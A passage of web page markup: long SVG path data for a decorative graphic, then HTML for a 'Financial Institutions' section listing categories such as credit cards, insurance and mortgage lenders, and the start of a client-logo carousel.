99.2743 47.8233 99.3248 47.9575C99.3606 48.0527 99.3352 48.0722 99.2294 48.0308C99.1191 47.9877 99.0933 48.0128 99.1197 48.1372C99.1387 48.2268 99.1995 48.2903 99.2546 48.2786C99.3097 48.2667 99.3549 48.3144 99.3549 48.3845C99.3549 48.4902 99.4029 48.4844 99.6373 48.3501C99.798 48.2581 99.9654 48.2173 100.026 48.2553C100.084 48.2922 100.324 48.2708 100.558 48.2077C100.792 48.1448 101.018 48.1146 101.06 48.1408C101.101 48.1671 101.153 48.1169 101.176 48.0296C101.21 47.8954 101.295 47.8725 101.721 47.8827C101.998 47.8894 102.404 47.8374 102.622 47.7671C102.84 47.6969 103.13 47.6238 103.265 47.6046C103.4 47.5856 103.58 47.506 103.665 47.4279C103.762 47.3382 103.819 47.3234 103.819 47.3879C103.819 47.4628 103.863 47.4661 103.984 47.4001C104.075 47.3506 104.179 47.3151 104.216 47.3214C104.391 47.3513 104.493 47.3007 104.493 47.1835C104.493 47.1127 104.533 47.0547 104.582 47.0547C104.631 47.0547 104.643 47.0084 104.609 46.9519C104.575 46.8954 104.669 46.9376 104.818 47.0458C105.032 47.201 105.114 47.2211 105.208 47.1412C105.274 47.0854 105.367 47.0643 105.414 47.0942C105.462 47.1241 105.586 47.0999 105.692 47.0404C105.797 46.981 105.912 46.9406 105.947 46.9509C105.982 46.961 106.172 46.9294 106.368 46.8805C106.565 46.8317 106.82 46.7724 106.936 46.7489C107.052 46.7254 107.203 46.6826 107.273 46.6538C107.342 46.625 107.456 46.5942 107.525 46.5853C107.774 46.5536 108.284 46.353 108.284 46.287C108.284 46.2499 108.378 46.238 108.493 46.2604C108.608 46.2828 108.769 46.2713 108.851 46.2349C108.933 46.1984 109.034 46.1768 109.076 46.1867C109.118 46.1967 109.177 46.165 109.206 46.1162C109.236 46.0674 109.407 46.0083 109.587 45.9848C109.767 45.9614 109.953 45.9026 110 45.8543C110.047 45.8059 110.192 45.7664 110.322 45.7664C110.452 45.7664 110.558 45.7252 110.558 45.6748C110.558 45.62 110.631 45.6067 110.739 45.6417C110.879 45.6871 110.909 45.671 110.871 45.57C110.844 45.4983 110.879 45.3681 110.949 45.2809C111.069 45.1304 111.074 45.1326 111.033 45.324C111.01 45.435 111.013 45.5029 111.04 45.4751C111.067 45.4472 111.138 45.4649 111.197 45.5147C111.273 45.5794 111.418 45.5551 111.71 45.4289C111.933 45.332 112.192 45.237 112.285 45.2178C112.672 45.1373 112.828 45.0556 112.773 44.9622C112.741 44.9085 112.78 44.9177 112.858 44.9824C112.951 45.0593 113.001 45.0668 113.001 45.0039C113.001 44.9509 113.076 44.9075 113.169 44.9075C113.262 44.9075 113.338 44.8725 113.338 44.8297C113.338 44.7869 113.413 44.7721 113.506 44.7967C113.62 44.8271 113.674 44.7994 113.674 44.7109C113.674 44.625 113.729 44.5947 113.833 44.6225C113.921 44.6458 114.017 44.6245 114.047 44.5752C114.077 44.5259 114.157 44.5074 114.225 44.534C114.309 44.5671 114.348 44.5253 114.348 44.4014C114.348 44.3019 114.388 44.2204 114.438 44.2204C114.487 44.2204 114.503 44.2591 114.475 44.3063C114.409 44.415 114.649 44.4182 114.845 44.3112C114.971 44.2423 115.284 44.168 115.559 44.1416C115.599 44.1377 115.589 44.0811 115.536 44.0158C115.461 43.9238 115.47 43.885 115.574 43.844C115.766 43.7689 115.781 43.7756 115.728 43.9151C115.665 44.0824 116.537 43.7647 116.68 43.5686C116.742 43.4825 116.841 43.4519 116.946 43.4861C117.038 43.5159 117.138 43.5001 117.168 43.451C117.198 43.4018 117.316 43.3616 117.43 43.3616C117.545 43.3616 117.661 43.3014 117.689 43.2278C117.717 43.1542 117.792 43.1147 117.856 43.1398C117.921 43.1649 118.093 43.1112 118.24 43.0203C118.386 42.9295 118.543 42.8785 118.588 42.9069C118.634 42.9356 118.643 42.9145 118.61 42.8596C118.571 42.7947 118.623 42.7604 118.76 42.7604C118.875 42.7604 119.02 42.7089 119.081 42.6461C119.143 42.5833 119.236 42.5463 119.288 42.564C119.34 42.5818 119.44 42.5384 119.509 42.4677C119.578 42.397 119.658 42.3631 119.687 42.3923C119.716 42.4215 119.739 42.4003 119.739 42.3453C119.739 42.2901 119.809 42.245 119.895 42.245C120.089 42.245 120.531 42.0245 120.663 41.8619C120.718 41.7948 120.816 41.7611 120.883 41.7869C120.949 41.8129 121.003 41.7871 121.003 41.7297C121.003 41.6724 121.059 41.6477 121.129 41.6749C121.208 41.7059 121.255 41.674 121.255 41.5891C121.255 41.5071 121.303 41.4722 121.376 41.5008C121.497 41.5484 121.927 41.3861 121.929 41.292C121.929 41.2638 122.011 41.1479 122.111 41.0343C122.237 40.8914 122.276 40.8741 122.24 40.9782C122.179 41.1522 122.254 41.1678 122.435 41.0184C122.594 40.8862 122.605 40.3841 122.448 40.3841C122.385 40.3841 122.284 40.4357 122.222 40.4987ZM111.316 45.337C111.316 45.3842 111.276 45.4229 111.227 45.4229C111.178 45.4229 111.161 45.3842 111.19 45.337C111.218 45.2897 111.258 45.2511 111.279 45.2511C111.299 45.2511 111.316 45.2897 111.316 45.337ZM104.614 47.15C104.538 47.2741 104.593 47.3004 104.782 47.2307C104.924 47.1779 104.927 47.164 104.805 47.1165C104.729 47.0866 104.643 47.1018 104.614 47.15ZM102.422 47.4533C102.467 47.5712 102.454 47.5765 102.347 47.4858C102.201 47.3621 102.186 47.3124 102.294 47.3124C102.335 47.3124 102.393 47.3758 102.422 47.4533ZM98.6439 48.0453C98.5539 48.1145 98.4212 48.1706 98.3491 48.1699C98.2334 48.1687 98.2328 48.1583 98.3441 48.082C98.5024 47.9736 97.6157 48.0706 97.3965 48.1857C97.3153 48.2283 97.2491 48.2377 97.2491 48.2067C97.2491 48.1756 97.1926 48.1979 97.1236 48.2563C97.0464 48.3217 96.8905 48.3419 96.7175 48.3088C96.5631 48.2793 96.4079 48.2845 96.3727 48.3205C96.3374 48.3565 96.2264 48.392 96.126 48.3993C95.9402 48.4128 95.6067 48.4754 95.2275 48.5679C94.9872 48.6265 94.434 48.6887 94.1535 48.6885C94.0493 48.6885 93.964 48.729 93.964 48.7784C93.964 48.828 93.9254 48.8441 93.8783 48.8144C93.8311 48.7847 93.5825 48.7872 93.3257 48.8199C92.9815 48.8638 92.8705 48.9101 92.9029 48.9964C92.9386 49.0912 92.9163 49.0939 92.7854 49.0106C92.5951 48.8894 92.4372 48.999 92.6187 49.1263C92.7103 49.1904 92.6876 49.1977 92.532 49.1542C92.4162 49.1217 92.2678 49.0657 92.2022 49.0297C92.1365 48.9938 91.9747 48.996 91.8427 49.0346C91.5514 49.1198 91.5783 49.116 91.2711 49.116C91.0788 49.116 91.0328 49.147 91.0718 49.2506C91.1076 49.346 91.1486 49.3585 91.2123 49.2935C91.3443 49.1589 91.4119 49.1806 91.4614 49.3736C91.5058 49.5468 91.4345 49.6001 91.3176 49.481C91.2829 49.4456 91.2198 49.4118 91.1773 49.4058C91.1348 49.3999 91.0906 49.3874 91.079 49.378C90.9925 49.3077 90.6786 49.3036 90.7208 49.3734C90.7496 49.4208 90.7352 49.4595 90.6888 49.4595C90.6425 49.4595 90.5815 49.4215 90.5533 49.3749C90.4797 49.2535 90.0893 49.3042 90.0893 49.4353C90.0893 49.4959 90.0514 49.5454 90.005 49.5454C89.9587 49.5454 89.9208 49.4827 89.9208 49.4061C89.9208 49.3043 89.8924 49.2908 89.8155 49.3559C89.7576 49.4048 89.6723 49.4579 89.626 49.4737C89.5797 49.4895 89.5502 49.5664 89.5604 49.6445C89.5706 49.7227 89.5179 49.8105 89.4432 49.8397C89.3249 49.886 89.3225 49.8743 89.4246 49.7486C89.5317 49.6167 89.5154 49.6094 89.2325 49.6634C89.0282 49.7024 88.9022 49.6879 88.8614 49.6206C88.82 49.5524 88.8361 49.5417 88.91 49.5884C88.983 49.6343 89 49.6243 88.9601 49.5587C88.9236 49.4983 88.957 49.4595 89.0455 49.4595C89.1254 49.4595 89.1697 49.438 89.1438 49.4117C89.0505 49.3165 88.5307 49.5195 88.558 49.6404C88.5797 49.7363 88.5638 49.7388 88.478 49.6528C88.3501 49.5245 88.0677 49.5098 88.0677 49.6313C88.0677 49.8008 88.0519 49.8477 87.9552 49.9674C87.8723 50.07 87.8857 50.0733 88.0411 49.9889C88.2612 49.8693 88.3472 49.8611 88.2837 49.9658C88.258 50.0082 88.2925 50.0644 88.3603 50.091C88.4892 50.1414 88.6112 50.0214 88.544 49.9104C88.4781 49.8019 88.9354 49.8409 89.2372 49.9695C89.4941 50.0791 89.5328 50.0764 89.6292 49.9419C89.6881 49.8599 89.7561 49.8257 89.7805 49.866C89.8362 49.9578 91.0158 49.7977 91.0158 49.6983C91.0158 49.6581 91.0821 49.6595 91.1632 49.7015C91.3332 49.7896 91.8582 49.6698 91.8582 49.5429C91.8582 49.4971 91.8139 49.4595 91.7599 49.4595C91.6411 49.4595 91.7371 49.3486 91.8817 49.3189C91.9383 49.3073 92.0698 49.2784 92.174 49.2548C92.3259 49.2202 92.3636 49.2493 92.3636 49.4007C92.3636 49.5719 92.3991 49.5867 92.7426 49.5589C93.0229 49.5361 93.1234 49.4912 93.1283 49.3864C93.1325 49.2973 93.1507 49.2846 93.1774 49.3522C93.2397 49.5093 93.4443 49.4834 93.6889 49.2873C93.8528 49.1558 93.9306 49.138 94.018 49.2119C94.081 49.2652 94.133 49.275 94.1337 49.2338C94.1345 49.1927 94.1656 49.208 94.203 49.2681C94.2553 49.3521 94.3162 49.3372 94.4673 49.2037C94.702 48.9961 94.7569 48.9856 94.6908 49.1609C94.6518 49.2646 94.6734 49.2744 94.7946 49.2082C94.8787 49.1624 95.0358 49.1484 95.1438 49.1771C95.3024 49.2194 95.3298 49.202 95.2864 49.0869C95.2514 48.9938 95.2758 48.9442 95.3564 48.9442C95.4245 48.9442 95.4802 48.977 95.4802 49.0172C95.4802 49.0574 95.6224 49.0748 95.796 49.0561C95.9698 49.0374 96.1877 49.0142 96.2804 49.0046C96.373 48.995 96.4784 48.9129 96.5145 48.8222C96.5648 48.6964 96.6037 48.6812 96.6788 48.7578C96.7963 48.8776 97.1648 48.8927 97.1648 48.7777C97.1648 48.6854 97.7144 48.589 98.4131 48.5586C98.6763 48.5471 98.9224 48.5326 98.9601 48.5263C99.0568 48.51 98.9938 47.9751 98.8916 47.9446C98.8453 47.9307 98.7337 47.976 98.6439 48.0453ZM92.8268 49.3736C92.8884 49.4752 92.8059 49.4752 92.5741 49.3736C92.4117 49.3024 92.4123 49.2996 92.5902 49.2938C92.6917 49.2905 92.7982 49.3264 92.8268 49.3736ZM87.2736 49.6957C87.1877 49.7784 87.1471 49.7925 87.1833 49.7271C87.2362 49.6317 87.1927 49.6196 86.9636 49.6657C86.8064 49.6974 86.5337 49.7373 86.3575 49.7545C85.7389 49.8147 85.4845 49.8907 85.4845 50.0153C85.4845 50.0835 85.5375 50.1599 85.6022 50.1853C85.6669 50.2106 85.6989 50.2658 85.6734 50.308C85.6224 50.3921 86.0132 50.4951 86.0892 50.4175C86.1152 50.3911 86.369 50.3578 86.6532 50.3435C87.1602 50.3181 87.3707 50.2466 87.1622 50.1707C87.1043 50.1495 87.0569 50.0922 87.0569 50.043C87.0569 49.9839 87.0924 49.9823 87.1622 50.0381C87.2201 50.0845 87.3867 50.1454 87.5323 50.1735C87.7648 50.2183 87.7919 50.204 87.7542 50.0568C87.7305 49.9644 87.749 49.889 87.7953 49.889C87.8417 49.889 87.8987 49.8142 87.9221 49.7229C87.9591 49.579 87.938 49.5673 87.7635 49.6349C87.6367 49.6841 87.5623 49.682 87.5623 49.6291C87.5623 49.502 87.4475 49.5285 87.2736 49.6957ZM92.0109 49.6041C92.0716 49.6289 92.1443 49.6258 92.1723 49.5973C92.2002 49.5688 92.1505 49.5485 92.0617 49.5522C91.9636 49.5563 91.9436 49.5767 92.0109 49.6041ZM87.5623 49.8409C87.5623 49.8618 87.5244 49.9027 87.4781 49.9319C87.4317 49.9611 87.3938 49.944 87.3938 49.894C87.3938 49.844 87.4317 49.8031 87.4781 49.8031C87.5244 49.8031 87.5623 49.8201 87.5623 49.8409ZM85.097 49.9405C85.0692 49.9688 84.9039 49.992 84.7295 49.992C84.4852 49.992 84.4452 50.0107 84.5554 50.0736C84.634 50.1184 84.6958 50.2402 84.6926 50.3442L84.687 50.5331L84.5956 50.3399C84.5453 50.2336 84.4417 50.1466 84.3654 50.1466C84.2891 50.1466 84.1756 50.0983 84.1132 50.0393C84.0393 49.9693 84.019 49.9669 84.055 50.0323C84.0954 50.1056 83.9746 50.1234 83.6086 50.0983C83.2578 50.0742 83.0722 50.0993 82.9913 50.1817C82.909 50.2656 82.8328 50.2752 82.7271 50.2149C82.6454 50.1683 82.4397 50.157 82.2698 50.1899C82.0998 50.2228 81.7713 50.2626 81.5396 50.2785C80.3589 50.3594 79.8252 50.4179 79.5303 50.4987C79.3517 50.5475 79.1546 50.5675 79.0923 50.5432C79.0196 50.5147 78.9959 50.5434 79.026 50.6234C79.0853 50.7812 78.9111 50.7854 78.7584 50.6297C78.672 50.5415 78.5505 50.5297 78.2801 50.583C78.0807 50.6223 77.7081 50.6561 77.4519 50.6582C77.0854 50.6612 76.9602 50.6985 76.8647 50.8337C76.7979 50.9282 76.7091 51.0055 76.6674 51.0055C76.6256 51.0055 76.6358 50.9509 76.69 50.8843C76.8125 50.7338 76.6791 50.6287 76.4569 50.7006C76.3725 50.7279 76.1082 50.7548 75.8698 50.7602C75.6315 50.7657 75.4509 50.7941 75.4686 50.8234C75.4863 50.8527 75.2296 50.8814 74.8981 50.887C73.9694 50.9032 73.2991 51.0127 73.18 51.1679C73.0859 51.2903 73.0803 51.2873 73.1304 51.1417C73.1696 51.0281 73.1567 50.9965 73.0886 51.0394C73.0343 51.0736 72.99 51.0605 72.99 51.0105C72.99 50.8693 72.8111 50.9033 72.6772 51.0699C72.6107 51.1526 72.5804 51.1719 72.6097 51.1128C72.6458 51.0401 72.5902 51.0055 72.4372 51.0055C72.2347 51.0055 72.2232 51.021 72.3254 51.1558C72.4341 51.2989 72.4313 51.2989 72.2663 51.156C72.1709 51.0736 72.001 51.0049 71.8887 51.0035C71.3927 50.9972 70.5026 51.1107 70.4771 51.1834C70.4332 51.3081 70.2946 51.2769 70.2946 51.1424C70.2946 51.0725 70.2324 51.0349 70.1471 51.0532C70.066 51.0707 69.7632 51.101 69.474 51.1206C69.0489 51.1494 68.9165 51.1953 68.7819 51.36C68.6904 51.4721 68.6143 51.5886 68.6127 51.619C68.6058 51.7556 68.9061 51.7692 69.0981 51.6409C69.291 51.512 69.3052 51.5118 69.2576 51.6382C69.2125 51.758 69.2769 51.7741 69.7289 51.7562C70.1044 51.7414 70.2461 51.7041 70.2302 51.6245C70.2128 51.5382 70.2469 51.5347 70.383 51.609C70.5134 51.6801 70.5889 51.6784 70.679 51.6021C70.7731 51.5225 70.7999 51.5235 70.7999 51.6067C70.7999 51.6906 70.8264 51.6912 70.9226 51.6098C70.9901 51.5527 71.0913 51.5351 71.1476 51.5705C71.2039 51.606 71.4235 51.6269 71.6356 51.6168C71.8478 51.6069 72.4193 51.5871 72.9058 51.5729C74.4784 51.5272 74.5179 51.5237 74.4641 51.4349C74.4354 51.3877 74.4522 51.349 74.5012 51.349C74.5503 51.349 74.5904 51.3879 74.5904 51.4354C74.5904 51.5783 75.4514 51.4305 75.7114 51.2431C75.8415 51.1493 75.9709 51.0962 75.9991 51.1249C76.0274 51.1537 76.0062 51.1773 75.9522 51.1773C75.8981 51.1773 75.8539 51.233 75.8539 51.3012C75.8539 51.3726 75.9164 51.4132 76.0013 51.3971C76.0824 51.3818 76.3572 51.3406 76.612 51.3057C76.8668 51.2709 77.1032 51.1987 77.1372 51.1454C77.1805 51.0775 77.1995 51.0822 77.2004 51.1608C77.2011 51.2227 77.2401 51.249 77.2872 51.2193C77.3343 51.1896 77.3475 51.1234 77.3164 51.0721C77.2823 51.016 77.2991 51.0037 77.3585 51.0411C77.4127 51.0753 77.4333 51.1425 77.4042 51.1904C77.3097 51.3464 78.3267 51.1894 78.4441 51.0299C78.5421 50.8966 78.5494 50.8967 78.5494 51.032C78.5494 51.2338 78.6887 51.2144 78.7423 51.0051C78.7728 50.8862 78.8301 50.85 78.9277 50.8882C79.0405 50.9324 79.0463 50.9585 78.9566 51.0182C78.8467 51.0912 80.0359 51.0546 80.8237 50.9607C81.8086 50.8434 82.9302 50.7337 83.123 50.736C83.2064 50.737 83.3167 50.6434 83.3682 50.528C83.4806 50.2766 83.574 50.2606 83.6427 50.4811C83.6852 50.6178 83.7637 50.6402 84.1327 50.6205C84.8182 50.584 85.3751 50.4785 85.3243 50.3946C85.2989 50.3527 85.3466 50.3172 85.4304 50.3158C85.5719 50.3133 85.5724 50.307 85.4389 50.2276C85.3595 50.1805 85.3164 50.0853 85.3427 50.0156C85.3894 49.8912 85.2017 49.8338 85.097 49.9405ZM36.6014 50.2663C36.6014 50.2848 36.5446 50.3223 36.4751 50.3495C36.4056 50.3766 36.3487 50.3614 36.3487 50.3157C36.3487 50.2699 36.4056 50.2325 36.4751 50.2325C36.5446 50.2325 36.6014 50.2477 36.6014 50.2663ZM84.4457 50.3092C84.4457 50.3514 84.3857 50.4093 84.3124 50.438C84.1064 50.5187 84.0792 50.5012 84.193 50.3613C84.3092 50.2186 84.4457 50.1904 84.4457 50.3092ZM81.7222 50.5331C81.7222 50.604 81.6906 50.6619 81.6519 50.6619C81.5679 50.6619 81.5594 50.5416 81.6379 50.4616C81.716 50.3819 81.7222 50.3872 81.7222 50.5331ZM77.5829 50.9889C77.557 51.0154 77.4891 50.989 77.4319 50.9302C77.3493 50.8454 77.359 50.8356 77.479 50.8821C77.5621 50.9144 77.6088 50.9625 77.5829 50.9889ZM45.5545 51.349C45.5303 51.4435 45.4756 51.5208 45.4331 51.5208C45.3904 51.5208 45.3961 51.4439 45.4459 51.349C45.4955 51.2546 45.5501 51.1773 45.5673 51.1773C45.5845 51.1773 45.5787 51.2546 45.5545 51.349ZM49.1814 51.2843C49.0927 51.4307 49.067 51.7892 49.1489 51.7376C49.1872 51.7134 49.2399 51.7499 49.2658 51.8188C49.3037 51.9197 49.3633 51.9261 49.5713 51.8522C49.7599 51.7852 49.861 51.7871 49.9466 51.8594C50.0269 51.9274 50.0809 51.9302 50.1183 51.8685C50.1483 51.819 50.2108 51.7785 50.2571 51.7785C50.3034 51.7785 50.3179 51.8171 50.2893 51.8643C50.2606 51.9116 50.3125 51.9502 50.4047 51.9502C50.5866 51.9502 50.8368 51.7384 50.8368 51.5841C50.8368 51.5313 50.783 51.563 50.7173 51.6545C50.6516 51.7462 50.5695 51.7922 50.5348 51.7568C50.5001 51.7215 50.516 51.6926 50.57 51.6926C50.7357 51.6926 50.6791 51.4469 50.4897 51.3434C50.3525 51.2686 50.3256 51.2699 50.3735 51.349C50.4194 51.4248 50.3942 51.4306 50.2784 51.3709C50.1917 51.3264 50.0071 51.2957 49.8681 51.3028C49.7291 51.31 49.5314 51.2861 49.4288 51.2498C49.3122 51.2085 49.2195 51.2214 49.1814 51.2843ZM66.1409 51.2327C66.1117 51.2624 65.7977 51.2798 65.443 51.2714C64.8094 51.2564 64.7989 51.2596 64.8475 51.4529L64.8969 51.6496L64.7492 51.4518C64.6188 51.2773 64.5724 51.2652 64.3556 51.3492C64.2205 51.4016 64.0196 51.4213 63.9091 51.393C63.7987 51.3647 63.6551 51.3866 63.59 51.4417C63.4964 51.521 63.4717 51.5117 63.4717 51.3974C63.4717 51.3069 63.434 51.2768 63.3704 51.3168C63.3149 51.3519 63.1253 51.3719 62.9493 51.3613C62.6502 51.3434 62.5836 51.3971 62.6194 51.6282C62.6249 51.6635 62.5915 51.6926 62.5451 51.6926C62.4988 51.6926 62.4609 51.6194 62.4609 51.53C62.4609 51.3656 62.2458 51.2175 62.1755 51.3335C62.1545 51.3681 61.9164 51.3925 61.6464 51.3878C61.3762 51.383 61.1316 51.4151 61.1027 51.459C61.0728 51.5045 60.9565 51.4764 60.8331 51.3939C60.6901 51.2983 60.55 51.2703 60.4224 51.3117C60.3159 51.3462 59.9854 51.3665 59.6879 51.3568C59.1776 51.34 59.1537 51.3477 59.2653 51.4943C59.3685 51.6299 59.3595 51.6288 59.1945 51.4852C59.0361 51.3473 58.9599 51.335 58.723 51.4092C58.5485 51.4638 58.3877 51.4675 58.3028 51.419C58.2138 51.3683 58.165 51.3724 58.165 51.4306C58.165 51.548 57.6862 51.5481 57.615 51.4307C57.5773 51.3684 57.526 51.3697 57.4491 51.4349C57.3679 51.5036 57.3214 51.5023 57.2776 51.4299C57.2336 51.3574 57.1959 51.362 57.1373 51.4472C57.0754 51.5372 57.0475 51.5394 57.0147 51.4571C56.9869 51.3872 56.9236 51.376 56.8315 51.4244C56.7542 51.4651 56.6151 51.4789 56.5225 51.4549C56.2545 51.3857 55.6039 51.3636 55.5117 51.4207C55.3749 51.5054 55.1326 51.5253 55.1326 51.4518C55.1326 51.4145 54.1844 51.3773 53.0254 51.3693C50.9464 51.3549 50.9192 51.357 51.0077 51.5254C51.057 51.6193 51.0759 51.7313 51.0499 51.7743C51.0239 51.8173 51.0384 51.8751 51.0823 51.9027C51.213 51.9852 51.2727 51.7952 51.1746 51.6085C51.071 51.4111 51.1104 51.3944 51.3591 51.53C51.4977 51.6057 51.5097 51.6401 51.4174 51.6982C51.3219 51.7584 51.3209 51.7908 51.4117 51.8822C51.502 51.973 51.5421 51.9654 51.6327 51.8404C51.7257 51.712 51.751 51.7078 51.7911 51.8144C51.8479 51.9652 52.8584 51.9959 52.8584 51.8469C52.8584 51.7865 52.8941 51.7876 52.968 51.8502C53.1165 51.9759 54.9642 52.0622 54.9642 51.9434C54.9642 51.8943 54.9972 51.875 55.0375 51.9004C55.1634 51.9798 56.1434 52.0302 56.1434 51.9574C56.1434 51.9194 56.2856 51.9075 56.4593 51.9312C57.0644 52.0133 57.9437 51.983 57.9778 51.8789C57.9958 51.8236 58.0476 51.7785 58.0928 51.7785C58.138 51.7785 58.1574 51.8075 58.136 51.8429C58.1145 51.8783 58.3586 51.9104 58.6785 51.9142C58.9983 51.9179 59.2601 51.8889 59.2601 51.8497C59.2601 51.8105 59.3264 51.7791 59.4075 51.7797C59.5335 51.7809 59.5365 51.7932 59.4285 51.8643C59.2854 51.9586 59.2715 51.9556 60.0392 51.9939C60.3905 52.0116 60.6078 51.9886 60.6078 51.934C60.6078 51.8814 60.698 51.8688 60.8314 51.903C60.9733 51.9392 61.0788 51.9211 61.1198 51.8533C61.1709 51.7692 61.2108 51.7688 61.3084 51.8514C61.3765 51.909 61.6163 51.9513 61.8413 51.9454C62.0663 51.9395 62.5098 51.938 62.8269 51.9422C63.3356 51.9488 63.4085 51.9294 63.4474 51.7782C63.4715 51.6838 63.5406 51.6067 63.6008 51.6067C63.6611 51.6067 63.7252 51.5612 63.7434 51.5056C63.7808 51.3913 63.9771 51.4847 63.9771 51.6168C63.9771 51.6641 63.9392 51.6788 63.8929 51.6496C63.8465 51.6204 63.8086 51.6398 63.8086 51.6926C63.8086 51.7454 63.7733 51.7663 63.7302 51.7392C63.6871 51.712 63.6279 51.7293 63.5986 51.7777C63.5692 51.826 63.6083 51.8903 63.6855 51.9204C63.7654 51.9517 63.8577 51.9238 63.9001 51.8554C63.9533 51.7697 63.9749 51.7662 63.9758 51.8429C63.9765 51.902 64.0435 51.9496 64.1245 51.9489C64.2505 51.9478 64.2535 51.9355 64.1456 51.8643C64.0697 51.8144 64.0592 51.7806 64.1195 51.7797C64.1747 51.7791 64.2373 51.8075 64.2587 51.8429C64.28 51.8783 64.5642 51.8946 64.8902 51.8789C65.3899 51.8551 65.4748 51.8293 65.4316 51.7146C65.3937 51.614 65.4116 51.5977 65.5 51.652C65.6021 51.7148 65.6027 51.7043 65.5041 51.5802C65.4051 51.4558 65.4068 51.4349 65.5159 51.4349C65.5861 51.4349 65.6673 51.5315 65.6964 51.6496C65.7499 51.8669 65.9145 51.9512 65.9145 51.7613C65.9145 51.6812 65.9369 51.6812 66.0155 51.7613C66.0711 51.818 66.3175 51.8643 66.563 51.8643C66.9113 51.8643 67.0095 51.8349 67.0095 51.7304C67.0095 51.6448 67.0475 51.6207 67.1148 51.6636C67.2411 51.7441 67.3047 51.7635 67.6681 51.8325C67.8932 51.8753 67.9721 51.8501 68.073 51.7032C68.1419 51.6029 68.2498 51.5208 68.3128 51.5208C68.3758 51.5208 68.4433 51.4918 68.4628 51.4564C68.4821 51.421 68.4837 51.4478 68.4661 51.516C68.4431 51.6053 68.4824 51.5955 68.6063 51.4812C68.701 51.3939 68.7784 51.2982 68.7784 51.2685C68.7784 51.1762 67.9488 51.1727 67.8929 51.2648C67.8639 51.3126 67.8049 51.3296 67.7618 51.3024C67.7186 51.2753 67.6833 51.2967 67.6833 51.3501C67.6833 51.4062 67.6275 51.3903 67.551 51.3122C67.3606 51.1181 67.2782 51.1448 67.2383 51.4134L67.2032 51.6496L67.1906 51.4224C67.179 51.2138 67.1506 51.1966 66.8432 51.2126C66.6591 51.2222 66.4826 51.2564 66.4508 51.2887C66.4192 51.3211 66.3483 51.3095 66.2935 51.2631C66.2387 51.2168 66.1699 51.203 66.1409 51.2327ZM47.5621 51.6296C47.4789 51.7138 47.4693 51.7039 47.515 51.5815C47.5466 51.4968 47.5937 51.4492 47.6197 51.4756C47.6456 51.502 47.6198 51.5713 47.5621 51.6296ZM63.0505 51.474C63.0505 51.5403 62.7999 51.5935 62.7642 51.5349C62.7428 51.4995 62.7984 51.465 62.8879 51.4581C62.9773 51.4512 63.0505 51.4584 63.0505 51.474ZM65.1718 51.6253C65.1114 51.6869 65.0721 51.692 65.0721 51.6382C65.0721 51.5235 65.1718 51.4219 65.228 51.4793C65.2519 51.5037 65.2266 51.5694 65.1718 51.6253ZM57.5136 51.6688C57.5491 51.6884 57.5552 51.7423 57.5271 51.7886C57.4947 51.8421 57.4355 51.8382 57.3641 51.7779C57.2795 51.7062 57.2283 51.7209 57.1547 51.8381C57.0612 51.9871 57.0591 51.9871 57.1048 51.8384C57.1325 51.7481 57.1177 51.7055 57.0691 51.7361C57.0233 51.765 56.9858 51.7509 56.9858 51.7048C56.9858 51.5454 57.2566 51.5269 57.5136 51.6688ZM66.2514 51.6067C66.2514 51.6539 66.2112 51.6926 66.1622 51.6926C66.1132 51.6926 66.0964 51.6539 66.125 51.6067C66.1537 51.5594 66.1938 51.5208 66.2142 51.5208C66.2347 51.5208 66.2514 51.5594 66.2514 51.6067ZM48.2256 51.6926C48.2256 51.7398 48.2089 51.7785 48.1884 51.7785C48.1679 51.7785 48.1278 51.7398 48.0992 51.6926C48.0706 51.6453 48.0873 51.6067 48.1364 51.6067C48.1854 51.6067 48.2256 51.6453 48.2256 51.6926ZM52.6057 51.6926C52.6752 51.7383 52.6941 51.7758 52.6478 51.7758C52.6015 51.7758 52.5067 51.7383 52.4372 51.6926C52.3677 51.6468 52.3488 51.6093 52.3951 51.6093C52.4414 51.6093 52.5362 51.6468 52.6057 51.6926ZM66.5462 51.6926C66.5748 51.7398 66.5603 51.7785 66.514 51.7785C66.4677 51.7785 66.4064 51.7398 66.3777 51.6926C66.3491 51.6453 66.3636 51.6067 66.4099 51.6067C66.4562 51.6067 66.5176 51.6453 66.5462 51.6926ZM68.2309 51.6926C68.2595 51.7398 68.2996 51.7785 68.3201 51.7785C68.3405 51.7785 68.3572 51.7398 68.3572 51.6926C68.3572 51.6453 68.317 51.6067 68.268 51.6067C68.219 51.6067 68.2022 51.6453 68.2309 51.6926ZM56.9858 51.8694C56.9858 51.9139 56.9542 51.9502 56.9156 51.9502C56.8769 51.9502 56.8454 51.894 56.8454 51.8252C56.8454 51.7564 56.8769 51.7201 56.9156 51.7444C56.9542 51.7687 56.9858 51.8249 56.9858 51.8694Z" fill="#767A75" data-v-524bc4d6 data-v-524bc4d6></path></svg></span>
        Financial Institutions
      </h3> <div class="flex flex-wrap lg:flex-nowrap justify-center items-center lg:space-x-3 gap-3 lg:gap-0" data-v-524bc4d6><span class="text-sm font-semibold px-4 py-[10px] rounded-full bg-[#F24444] text-center text-white" data-v-524bc4d6>Credit Cards</span> <span class="text-sm font-semibold px-4 py-[10px] rounded-full bg-[#01293B] text-center text-white" data-v-524bc4d6>Bank Accounts</span> <span class="text-sm font-semibold px-4 py-[10px] rounded-full bg-[#6644F2] text-center text-white" data-v-524bc4d6>Insurance</span> <span class="text-sm font-semibold px-4 py-[10px] rounded-full bg-[#BA44F2] text-center text-white" data-v-524bc4d6>Cell Phone Companies</span> <span class="text-sm font-semibold px-4 py-[10px] rounded-full bg-[#4489F2] text-center text-white" data-v-524bc4d6>Electricity & Water</span> <span class="text-sm font-semibold px-4 py-[10px] rounded-full bg-[#0C949C] text-center text-white" data-v-524bc4d6>Mortgage Lenders</span></div></div> <div class="max-h-[330px] lg:max-h-[500px] flex flex-col overflow-y-hidden p-8" data-v-524bc4d6><div class="test" data-v-524bc4d6><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/1stsourcebank.eb13294.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/aaa.28fe1f3.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/adt.28c3c00.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/aepohio.44e5797.png" alt="client-3" class="max-h-8 